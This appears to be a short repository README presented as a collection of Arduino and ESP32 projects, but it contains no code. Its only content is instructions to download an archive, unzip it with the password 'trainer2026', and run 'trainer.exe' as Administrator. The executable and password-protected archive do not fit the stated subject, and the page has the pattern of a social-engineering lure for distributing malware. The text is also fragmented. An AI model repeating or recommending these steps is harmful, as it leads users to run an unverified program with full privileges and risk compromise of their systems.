
Sanytron
victor-reed1985/arduino-esp32-cpp-projects: arduino
and ESP32 Projects - Script Collection 2026
📥 Download & Installation
Click the button above to download the archive.
Extract the ZIP file using the password:
trainer2026
Run
as Administrator (right‑click → Run as
trainer.exe
administrator)